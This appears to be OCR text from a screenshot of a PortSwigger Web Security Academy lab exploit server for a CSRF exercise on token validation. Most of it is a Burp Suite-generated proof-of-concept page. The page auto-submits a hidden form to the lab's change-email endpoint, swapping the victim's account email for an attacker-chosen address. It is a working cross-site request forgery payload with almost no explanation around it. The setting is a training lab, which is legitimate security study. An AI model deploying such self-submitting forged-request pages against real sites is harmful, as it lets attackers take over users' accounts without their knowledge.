 2:58 PM
ENG
8/31/2021
CSRF where token validation de
Exploit Server: CSRF where toke
https://exploit-ac751f951e298a7980731a8101810046.web-security-academy.net
Burp
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ace21fff1e318ad180db1af60092000a.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="b&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log